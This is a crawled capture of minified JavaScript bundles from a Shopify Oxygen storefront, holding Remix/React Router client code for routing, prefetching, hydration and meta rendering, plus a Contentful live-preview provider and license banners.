Ul(e,t);return await ju(e,n),{Component:Ap(n),ErrorBoundary:n.ErrorBoundary,clientAction:n.clientAction,clientLoader:n.clientLoader,handle:n.handle,links:n.links,meta:n.meta,shouldRevalidate:n.shouldRevalidate}}async function Py(e,t){let n=await Wu(e,t.id);if(n instanceof Error)throw n;if(kp(n))throw Oy(n);if(xp(n))throw n;return Cp(n)&&n.body?await Pp(n.body):n}function Ly(e){if(Np(e))return e.data;if(Bu(e)){let t=e.headers.get("Content-Type");return t&&/\bapplication\/json\b/.test(t)?e.json():e.text()}return e}function Oy(e){let t=parseInt(e.headers.get("X-Remix-Status"),10)||302,n=e.headers.get("X-Remix-Redirect"),r={},o=e.headers.get("X-Remix-Revalidate");o&&(r["X-Remix-Revalidate"]=o);let l=e.headers.get("X-Remix-Reload-Document");return l&&(r["X-Remix-Reload-Document"]=l),En(n,{status:t,headers:r})}function Ap(e){if(e.default==null)return;if(!(typeof e.default=="object"&&Object.keys(e.default).length===0))return e.default}function ts(e,t,n){return n&&e.id!=="root"||t.clientLoader!=null&&(t.clientLoader.hydrate===!0||e.hasLoader!==!0)}var Dy=7680,yn=null;function Bl(e,t){return e.unstable_fogOfWar===!0&&!t}function Ip(e,t){let n=new Set(t.state.matches.map(i=>i.route.id)),r=t.state.location.pathname.split("/").filter(Boolean),o=["/"];for(r.pop();r.length>0;)o.push(`/${r.join("/")}`),r.pop();o.forEach(i=>{let a=He(t.routes,i,t.basename);a&&a.forEach(u=>n.add(u.route.id))});let l=[...n].reduce((i,a)=>Object.assign(i,{[a]:e.routes[a]}),{});return{...e,routes:l}}function zp(e,t,n,r,o){return Bl(n,r)?(yn={nextPaths:new Set,knownGoodPaths:new Set,known404Paths:new Set},{enabled:!0,patchRoutesOnMiss:async({path:l,patch:i})=>{yn.known404Paths.has(l)||yn.knownGoodPaths.has(l)||await Vp([l],yn,e,t,n,r,o,i)}}):{enabled:!1}}function jp(e,t,n,r,o){Up.useEffect(()=>{var l;if(!Bl(r,o)||((l=navigator.connection)===null||l===void 0?void 0:l.saveData)===!0)return;function i(d){let m=d.tagName==="FORM"?d.getAttribute("action"):d.getAttribute("href");if(!m)return;let y=new URL(m,window.location.origin),{knownGoodPaths:v,known404Paths:w,nextPaths:P}=yn;v.has(y.pathname)||w.has(y.pathname)||P.add(y.pathname)}async function a(){let d=Fy(yn);if(d.length!==0)try{await Vp(d,yn,t,n,r,o,e.basename,e.patchRoutes)}catch(m){console.error("Failed to fetch manifest patches",m)}}document.body.querySelectorAll("a[data-discover], form[data-discover]").forEach(d=>i(d)),a();let u=Ty(a,100);function s(d){return d.nodeType===Node.ELEMENT_NODE}let f=new MutationObserver(d=>{let m=new Set;d.forEach(y=>{[y.target,...y.addedNodes].forEach(v=>{s(v)&&((v.tagName==="A"&&v.getAttribute("data-discover")||v.tagName==="FORM"&&v.getAttribute("data-discover"))&&m.add(v),v.tagName!=="A"&&v.querySelectorAll("a[data-discover], form[data-discover]").forEach(w=>m.add(w)))})}),m.forEach(y=>i(y)),u()});return f.observe(document.documentElement,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["data-discover","href","action"]}),()=>f.disconnect()},[r,o,t,n,e])}function Fy(e,t){let{knownGoodPaths:n,known404Paths:r,nextPaths:o}=e;return Array.from(o.keys()).filter(l=>n.has(l)||r.has(l)?(o.delete(l),!1):!0)}async function Vp(e,t,n,r,o,l,i,a){let{nextPaths:u,knownGoodPaths:s,known404Paths:f}=t,d=`${i??"/"}/__manifest`.replace(/\/+/g,"/"),m=new URL(d,window.location.origin);if(m.searchParams.set("version",n.version),e.forEach(c=>m.searchParams.append("p",c)),m.toString().length>Dy){u.clear();return}let y=await fetch(m);if(y.ok){if(y.status>=400)throw new Error(await y.text())}else throw new Error(`${y.status} ${y.statusText}`);let v=await y.json(),w=new Set(Object.keys(n.routes)),P=Object.values(v.patches).reduce((c,p)=>w.has(p.id)?c:Object.assign(c,{[p.id]:p}),{});Object.assign(n.routes,P),v.notFoundPaths.forEach(c=>f.add(c)),e.forEach(c=>s.add(c));let h=new Set;Object.values(P).forEach(c=>{(!c.parentId||!P[c.parentId])&&h.add(c.parentId)}),h.forEach(c=>a(c||null,bn(P,r,null,o,l,c)))}function Ty(e,t){let n;return(...r)=>{window.clearTimeout(n),n=window.setTimeout(()=>e(...r),t)}}function $p(){let e=C.useContext(at);return ze(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function Ql(){let e=C.useContext(St);return ze(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var to=C.createContext(void 0);to.displayName="Remix";function gt(){let e=C.useContext(to);return ze(e,"You must render this element inside a <Remix> element"),e}function Bp(e,t){let[n,r]=C.useState(!1),[o,l]=C.useState(!1),{onFocus:i,onBlur:a,onMouseEnter:u,onMouseLeave:s,onTouchStart:f}=t,d=C.useRef(null);C.useEffect(()=>{if(e==="render"&&l(!0),e==="viewport"){let v=P=>{P.forEach(h=>{l(h.isIntersecting)})},w=new IntersectionObserver(v,{threshold:.5});return d.current&&w.observe(d.current),()=>{w.disconnect()}}},[e]);let m=()=>{e==="intent"&&r(!0)},y=()=>{e==="intent"&&(r(!1),l(!1))};return C.useEffect(()=>{if(n){let v=setTimeout(()=>{l(!0)},100);return()=>{clearTimeout(v)}}},[n]),[o,d,{onFocus:eo(i,m),onBlur:eo(a,y),onMouseEnter:eo(u,m),onMouseLeave:eo(s,y),onTouchStart:eo(f,m)}]}var ns=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i;function rs(e,t,n){return e==="render"&&!t&&!n?"true":void 0}var Wp=C.forwardRef(({to:e,prefetch:t="none",discover:n="render",...r},o)=>{let l=typeof e=="string"&&ns.test(e),i=qt(e),[a,u,s]=Bp(t,r);return C.createElement(C.Fragment,null,C.createElement(cp,W({},r,s,{ref:Xp(o,u),to:e,"data-discover":rs(n,l,r.reloadDocument)})),a&&!l?C.createElement(Kl,{page:i}):null)});Wp.displayName="NavLink";var Qp=C.forwardRef(({to:e,prefetch:t="none",discover:n="render",...r},o)=>{let l=typeof e=="string"&&ns.test(e),i=qt(e),[a,u,s]=Bp(t,r);return C.createElement(C.Fragment,null,C.createElement(Au,W({},r,s,{ref:Xp(o,u),to:e,"data-discover":rs(n,l,r.reloadDocument)})),a&&!l?C.createElement(Kl,{page:i}):null)});Qp.displayName="Link";var Kp=C.forwardRef(({discover:e="render",...t},n)=>{let r=typeof t.action=="string"&&ns.test(t.action);return C.createElement(Uu,W({},t,{"data-discover":rs(e,r,t.reloadDocument)}))});Kp.displayName="Form";function eo(e,t){return n=>{e&&e(n),n.defaultPrevented||t(n)}}function os(e,t,n){if(n&&!Wl)return[e[0]];if(t){let r=e.findIndex(o=>t[o.route.id]!==void 0);return e.slice(0,r+1)}return e}function My(){let{isSpaMode:e,manifest:t,routeModules:n,criticalCss:r}=gt(),{errors:o,matches:l}=Ql(),i=os(l,o,e),a=C.useMemo(()=>yp(i,n,t),[i,n,t]);return C.createElement(C.Fragment,null,r?C.createElement("style",{dangerouslySetInnerHTML:{__html:r}}):null,a.map(({key:u,link:s})=>zl(s)?C.createElement(Kl,W({key:u},s)):C.createElement("link",W({key:u},s))))}function Kl({page:e,...t}){let{router:n}=$p(),r=C.useMemo(()=>He(n.routes,e,n.basename),[n.routes,e,n.basename]);return r?C.createElement(Uy,W({page:e,matches:r},t)):(console.warn(`Tried to prefetch ${e} but no routes matched.`),null)}function Ay(e){let{manifest:t,routeModules:n}=gt(),[r,o]=C.useState([]);return C.useEffect(()=>{let l=!1;return gp(e,t,n).then(i=>{l||o(i)}),()=>{l=!0}},[e,t,n]),r}function Uy({page:e,matches:t,...n}){let r=oe(),{future:o,manifest:l,routeModules:i}=gt(),{matches:a}=Ql(),u=C.useMemo(()=>Vu(e,t,a,l,r,"data"),[e,t,a,l,r]),s=C.useMemo(()=>Vu(e,t,a,l,r,"assets"),[e,t,a,l,r]),f=C.useMemo(()=>wp(e,u,l),[u,e,l]),d=C.useMemo(()=>Ep(s,l),[s,l]),m=Ay(s),y=null;if(!o.unstable_singleFetch)y=f.map(v=>C.createElement("link",W({key:v,rel:"prefetch",as:"fetch",href:v},n)));else if(u.length>0){let v=Ju(l,i,t.map(w=>w.route),u.map(w=>w.route),jl(e));v.searchParams.get("_routes")!==""&&(y=C.createElement("link",W({key:v.pathname+v.search,rel:"prefetch",as:"fetch",href:v.pathname+v.search},n)))}return C.createElement(C.Fragment,null,y,d.map(v=>C.createElement("link",W({key:v,rel:"modulepreload",href:v},n))),m.map(({key:v,link:w})=>C.createElement("link",W({key:v},w))))}function Iy(){let{isSpaMode:e,routeModules:t}=gt(),{errors:n,matches:r,loaderData:o}=Ql(),l=oe(),i=os(r,n,e),a=null;n&&(a=n[i[i.length-1].route.id]);let u=[],s=null,f=[];for(let d=0;d<i.length;d++){let m=i[d],y=m.route.id,v=o[y],w=m.params,P=t[y],h=[],c={id:y,data:v,meta:[],params:m.params,pathname:m.pathname,handle:m.route.handle,error:a};if(f[d]=c,P!=null&&P.meta?h=typeof P.meta=="function"?P.meta({data:v,params:w,location:l,matches:f,error:a}):Array.isArray(P.meta)?[...P.meta]:P.meta:s&&(h=[...s]),h=h||[],!Array.isArray(h))throw new Error("The route at "+m.route.path+` returns an invalid value. All route meta functions must return an array of meta objects.

To reference the meta function API, see https://remix.run/route/meta`);c.meta=h,f[d]=c,u=[...h],s=u}return C.createElement(C.Fragment,null,u.flat().map(d=>{if(!d)return null;if("tagName"in d){let{tagName:m,...y}=d;return zy(m)?C.createElement(m,W({key:JSON.stringify(y)},y)):(console.warn(`A meta object uses an invalid tagName: ${m}. Expected either 'link' or 'meta'`),null)}if("title"in d)return C.createElement("title",{key:"title"},String(d.title));if("charset"in d&&(d.charSet??=d.charset,delete d.charset),"charSet"in d&&d.charSet!=null)return typeof d.charSet=="string"?C.createElement("meta",{key:"charSet",charSet:d.charSet}):null;if("script:ld+json"in d)try{let m=JSON.stringify(d["script:ld+json"]);return C.createElement("script",{key:`script:ld+json:${m}`,type:"application/ld+json",dangerouslySetInnerHTML:{__html:m}})}catch{return null}return C.createElement("meta",W({key:JSON.stringify(d)},d))}))}function zy(e){return typeof e=="string"&&/^(meta|link)$/.test(e)}function Yp(e){return C.createElement(hi,e)}var Wl=!1;function qu(e){let{manifest:t,serverHandoffString:n,abortDelay:r,serializeError:o,isSpaMode:l,future:i,renderMeta:a}=gt(),{router:u,static:s,staticContext:f}=$p(),{matches:d}=Ql(),m=Bl(i,l);a&&(a.didRenderScripts=!0);let y=os(d,null,l);C.useEffect(()=>{Wl=!0},[]);let v=(R,E)=>{let x;return o&&E instanceof Error?x=o(E):x=E,`${JSON.stringify(R)}:__remixContext.p(!1, ${br(JSON.stringify(x))})`},w=(R,E,x)=>{let O;try{O=JSON.stringify(x)}catch(D){return v(E,D)}return`${JSON.stringify(E)}:__remixContext.p(${br(O)})`},P=(R,E,x)=>{let O;return o&&x instanceof Error?O=o(x):O=x,`__remixContext.r(${JSON.stringify(R)}, ${JSON.stringify(E)}, !1, ${br(JSON.stringify(O))})`},h=(R,E,x)=>{let O;try{O=JSON.stringify(x)}catch(D){return P(R,E,D)}return`__remixContext.r(${JSON.stringify(R)}, ${JSON.stringify(E)}, ${br(O)})`},c=[],p=C.useMemo(()=>{var R;let E=i.unstable_singleFetch?"window.__remixContext.stream = new ReadableStream({start(controller){window.__remixContext.streamController = controller;}}).pipeThrough(new TextEncoderStream());":"",x=f?`window.__remixContext = ${n};${E}`:" ",O=i.unstable_singleFetch?void 0:f?.activeDeferreds;x+=O?["__remixContext.p = function(v,e,p,x) {","  if (typeof e !== 'undefined') {",`    x=new Error("Unexpected Server Error");
    x.stack=undefined;`,"    p=Promise.reject(x);","  } else {","    p=Promise.resolve(v);","  }","  return p;","};","__remixContext.n = function(i,k) {","  __remixContext.t = __remixContext.t || {};","  __remixContext.t[i] = __remixContext.t[i] || {};","  let p = new Promise((r, e) => {__remixContext.t[i][k] = {r:(v)=>{r(v);},e:(v)=>{e(v);}};});",typeof r=="number"?`setTimeout(() => {if(typeof p._error !== "undefined" || typeof p._data !== "undefined"){return;} __remixContext.t[i][k].e(new Error("Server timeout."))}, ${r});`:"","  return p;","};","__remixContext.r = function(i,k,v,e,p,x) {","  p = __remixContext.t[i][k];","  if (typeof e !== 'undefined') {",`    x=new Error("Unexpected Server Error");
    x.stack=undefined;`,"    p.e(x);","  } else {","    p.r(v);","  }","};"].join(`
`)+Object.entries(O).map(([A,Pe])=>{let ot=new Set(Pe.pendingKeys),Jl=Pe.deferredKeys.map(wt=>{if(ot.has(wt))return c.push(C.createElement(Hp,{key:`${A} | ${wt}`,deferredData:Pe,routeId:A,dataKey:wt,scriptProps:e,serializeData:h,serializeError:P})),`${JSON.stringify(wt)}:__remixContext.n(${JSON.stringify(A)}, ${JSON.stringify(wt)})`;{let Gl=Pe.data[wt];return typeof Gl._error<"u"?v(wt,Gl._error):w(A,wt,Gl._data)}}).join(`,
`);return`Object.assign(__remixContext.state.loaderData[${JSON.stringify(A)}], {${Jl}});`}).join(`
`)+(c.length>0?`__remixContext.a=${c.length};`:""):"";let D=s?`${(R=t.hmr)!==null&&R!==void 0&&R.runtime?`import ${JSON.stringify(t.hmr.runtime)};`:""}${m?"":`import ${JSON.stringify(t.url)}`};
${y.map((A,Pe)=>`import * as route${Pe} from ${JSON.stringify(t.routes[A.route.id].module)};`).join(`
`)}
${m?`window.__remixManifest = ${JSON.stringify(Ip(t,u),null,2)};`:""}
window.__remixRouteModules = {${y.map((A,Pe)=>`${JSON.stringify(A.route.id)}:route${Pe}`).join(",")}};

import(${JSON.stringify(t.entry.module)});`:" ";return C.createElement(C.Fragment,null,C.createElement("script",W({},e,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:$u(x),type:void 0})),C.createElement("script",W({},e,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:$u(D),type:"module",async:!0})))},[]);if(!s&&typeof __remixContext=="object"&&__remixContext.a)for(let R=0;R<__remixContext.a;R++)c.push(C.createElement(Hp,{key:R,scriptProps:e,serializeData:h,serializeError:P}));let g=y.map(R=>{let E=t.routes[R.route.id];return(E.imports||[]).concat([E.module])}).flat(1),_=Wl?[]:t.entry.imports.concat(g);return Wl?null:C.createElement(C.Fragment,null,m?null:C.createElement("link",{rel:"modulepreload",href:t.url,crossOrigin:e.crossOrigin}),C.createElement("link",{rel:"modulepreload",href:t.entry.module,crossOrigin:e.crossOrigin}),Vy(_).map(R=>C.createElement("link",{key:R,rel:"modulepreload",href:R,crossOrigin:e.crossOrigin})),p,c)}function Hp({dataKey:e,deferredData:t,routeId:n,scriptProps:r,serializeData:o,serializeError:l}){return typeof document>"u"&&t&&e&&n&&ze(t.pendingKeys.includes(e),`Deferred data for route ${n} with key ${e} was not pending but tried to render a script for it.`),C.createElement(C.Suspense,{fallback:typeof document>"u"&&t&&e&&n?null:C.createElement("script",W({},r,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:" "}}))},typeof document>"u"&&t&&e&&n?C.createElement(Yp,{resolve:t.data[e],errorElement:C.createElement(jy,{dataKey:e,routeId:n,scriptProps:r,serializeError:l}),children:i=>C.createElement("script",W({},r,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:o(n,e,i)}}))}):C.createElement("script",W({},r,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:" "}})))}function jy({dataKey:e,routeId:t,scriptProps:n,serializeError:r}){let o=uo();return C.createElement("script",W({},n,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:r(t,e,o)}}))}function Vy(e){return[...new Set(e)]}function Hy(){return en()}function $y(){return ci()}function By(e){return di(e)}function Wy(){return fi()}function Qy(e={}){return mp(e)}var Ky=()=>null;function Xp(...e){return t=>{e.forEach(n=>{typeof n=="function"?n(t):n!=null&&(n.current=t)})}}it();function Jp(e){if(!e)return null;let t=Object.entries(e),n={};for(let[r,o]of t)if(o&&o.__type==="RouteErrorResponse")n[r]=new lt(o.status,o.statusText,o.data,o.internal===!0);else if(o&&o.__type==="Error"){if(o.__subType){let l=window[o.__subType];if(typeof l=="function")try{let i=new l(o.message);i.stack=o.stack,n[r]=i}catch{}}if(n[r]==null){let l=new Error(o.message);l.stack=o.stack,n[r]=l}}else n[r]=o;return n}var Yt,je,ls=!1;var is,R0=new Promise(e=>{is=e}).catch(()=>{});function Yy(e){if(!je){let l=window.__remixContext.url,i=window.location.pathname;if(l!==i&&!window.__remixContext.isSpaMode){let d=`Initial URL (${l}) does not match URL at time of hydration (${i}), reloading page...`;return console.error(d),window.location.reload(),re.createElement(re.Fragment,null)}if(window.__remixContext.future.unstable_singleFetch){if(!Yt){let d=window.__remixContext.stream;ze(d,"No stream found for single fetch decoding"),window.__remixContext.stream=void 0,Yt=Gu(d,window).then(m=>{window.__remixContext.state=m.value,Yt.value=!0}).catch(m=>{Yt.error=m})}if(Yt.error)throw Yt.error;if(!Yt.value)throw Yt}let a=bn(window.__remixManifest.routes,window.__remixRouteModules,window.__remixContext.state,window.__remixContext.future,window.__remixContext.isSpaMode),u;if(!window.__remixContext.isSpaMode){u={...window.__remixContext.state,loaderData:{...window.__remixContext.state.loaderData}};let d=He(a,window.location,window.__remixContext.basename);if(d)for(let m of d){let y=m.route.id,v=window.__remixRouteModules[y],w=window.__remixManifest.routes[y];v&&ts(w,v,window.__remixContext.isSpaMode)&&(v.HydrateFallback||!w.hasLoader)?u.loaderData[y]=void 0:w&&!w.hasLoader&&(u.loaderData[y]=null)}u&&u.errors&&(u.errors=Jp(u.errors))}let{enabled:s,patchRoutesOnMiss:f}=zp(window.__remixManifest,window.__remixRouteModules,window.__remixContext.future,window.__remixContext.isSpaMode,window.__remixContext.basename);je=no({routes:a,history:Zl(),basename:window.__remixContext.basename,future:{v7_normalizeFormMethod:!0,v7_fetcherPersist:window.__remixContext.future.v3_fetcherPersist,v7_partialHydration:!0,v7_prependBasename:!0,v7_relativeSplatPath:window.__remixContext.future.v3_relativeSplatPath,unstable_skipActionErrorRevalidation:window.__remixContext.future.unstable_singleFetch===!0},hydrationData:u,mapRouteProperties:vi,unstable_dataStrategy:window.__remixContext.future.unstable_singleFetch?Op(window.__remixManifest,window.__remixRouteModules):void 0,...s?{unstable_patchRoutesOnMiss:f}:{}}),je.state.initialized&&(ls=!0,je.initialize()),je.createRoutesForHMR=Mp,window.__remixRouter=je,is&&is(je)}let[t,n]=re.useState(void 0),[r,o]=re.useState(je.state.location);return re.useLayoutEffect(()=>{ls||(ls=!0,je.initialize())},[]),re.useLayoutEffect(()=>je.subscribe(l=>{l.location!==r&&o(l.location)}),[r]),jp(je,window.__remixManifest,window.__remixRouteModules,window.__remixContext.future,window.__remixContext.isSpaMode),re.createElement(re.Fragment,null,re.createElement(to.Provider,{value:{manifest:window.__remixManifest,routeModules:window.__remixRouteModules,future:window.__remixContext.future,criticalCss:t,isSpaMode:window.__remixContext.isSpaMode}},re.createElement(Vl,{location:r},re.createElement(sp,{router:je,fallbackElement:null,future:{v7_startTransition:!0}}))),window.__remixContext.future.unstable_singleFetch?re.createElement(re.Fragment,null):null)}Qt();var Yl=Ve(we());Qt();var Gp="positions";function Xy({getKey:e,...t}){let{isSpaMode:n}=gt(),r=oe(),o=en();hp({getKey:e,storageKey:Gp});let l=Yl.useMemo(()=>{if(!e)return null;let a=e(r,o);return a!==r.key?a:null},[]);if(n)return null;let i=((a,u)=>{if(!window.history.state||!window.history.state.key){let s=Math.random().toString(32).slice(2);window.history.replaceState({key:s},"")}try{let f=JSON.parse(sessionStorage.getItem(a)||"{}")[u||window.history.state.key];typeof f=="number"&&window.scrollTo(0,f)}catch(s){console.error(s),sessionStorage.removeItem(a)}}).toString();return Yl.createElement("script",W({},t,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:`(${i})(${JSON.stringify(Gp)}, ${JSON.stringify(l)})`}}))}export{we as a,tp as b,oe as c,rr as d,Ds as e,Fs as f,ao as g,As as h,ay as i,cy as j,Wp as k,Qp as l,Kp as m,My as n,Iy as o,Yp as p,qu as q,Hy as r,$y as s,By as t,Wy as u,Qy as v,Ky as w,Yy as x,Xy as y,tg as z};
/*! Bundled license information:

react/cjs/react.production.min.js:
  (**
   * @license React
   * react.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-router/dist/index.js:
  (**
   * React Router v6.24.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

scheduler/cjs/scheduler.production.min.js:
  (**
   * @license React
   * scheduler.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-dom/cjs/react-dom.production.min.js:
  (**
   * @license React
   * react-dom.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-router-dom/dist/index.js:
  (**
   * React Router DOM v6.24.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

react/cjs/react-jsx-runtime.production.min.js:
  (**
   * @license React
   * react-jsx-runtime.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

@remix-run/react/dist/esm/_virtual/_rollupPluginBabelHelpers.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/invariant.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/routeModules.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/links.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/markup.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/data.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/single-fetch.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/errorBoundaries.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/fallback.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/routes.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/fog-of-war.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/components.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/errors.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/browser.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/scroll-restoration.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/index.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)
*/



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-VZFEQZEA.js
body_size: 768
content:
import{u as b,v as g,w as v}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js";import{a as O}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import{e as w}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var r=w(O(),1);var k={exports:{}},y={};var h;function j(){if(h)return y;h=1;var e=r.default,n=Symbol.for("react.element"),i=Symbol.for("react.fragment"),u=Object.prototype.hasOwnProperty,c=e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function l(o,t,f){var a,p={},d=null,m=null;f!==void 0&&(d=""+f),t.key!==void 0&&(d=""+t.key),t.ref!==void 0&&(m=t.ref);for(a in t)u.call(t,a)&&!s.hasOwnProperty(a)&&(p[a]=t[a]);if(o&&o.defaultProps)for(a in t=o.defaultProps,t)p[a]===void 0&&(p[a]=t[a]);return{$$typeof:n,type:o,key:d,ref:m,props:p,_owner:c.current}}return y.Fragment=i,y.jsx=l,y.jsxs=l,y}k.exports=j();var R=k.exports;function S(e){let n=(0,r.useRef)(e),i=(0,r.useRef)(0);return g(e,n.current)||(n.current=e,i.current+=1),(0,r.useMemo)(()=>n.current,[i.current])}function E(e,n){return(0,r.useEffect)(e,S(n))}var _=(0,r.createContext)(null);function x({children:e,locale:n,space:i,environment:u,debugMode:c=!1,enableInspectorMode:s=!0,enableLiveUpdates:l=!0,targetOrigin:o,experimental:t}){if(!n)throw new Error('ContentfulLivePreviewProvider have to be called with a locale property (for example: `<ContentfulLivePreviewProvider locale="en-US">{children}</ContentfulLivePreviewProvider>`');v.init({locale:n,space:i,environment:u,debugMode:c,enableInspectorMode:s,enableLiveUpdates:l,targetOrigin:o,experimental:t});let f=(0,r.useMemo)(()=>({locale:n,space:i,environment:u,debugMode:c,enableInspectorMode:s,enableLiveUpdates:l,targetOrigin:o}),[n,i,u,c,s,l,o]);return R.jsx(_.Provider,{value:f,children:e})}function C(e,n,i=!1){let[u,c]=(0,r.useState)({data:e,version:1}),s=(0,r.useRef)(e),l=(0,r.useRef)(b(c)),o=(0,r.useContext)(_),t=typeof n=="object"?n:{locale:n,skip:i},f=(0,r.useMemo)(()=>o&&!o.enableLiveUpdates||t.skip?!1:!!(Array.isArray(e)&&e.length||e&&typeof e=="object"&&Object.keys(e).length),[o,t.skip,e]);return E(()=>{if(s.current!==e&&(c({data:e,version:1}),s.current=e),!!f)return v.subscribe("edit",{data:e,locale:t.locale,query:t.query,callback:a=>{l.current(p=>({data:a,version:p.version+1}))}})},[e,f,t.locale,t.query]),u.data}export{x as a,C as b};
/*! Bundled license information:

@contentful/live-preview/dist/react.js:
  (**
   * @license React
   * react-jsx-runtime.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

@contentful/live-preview/dist/react.js:
  (**
   * @license React
   * react-jsx-runtime.development.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)
*/



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/root-SI3V4PYS.js
body_size: -178
content:
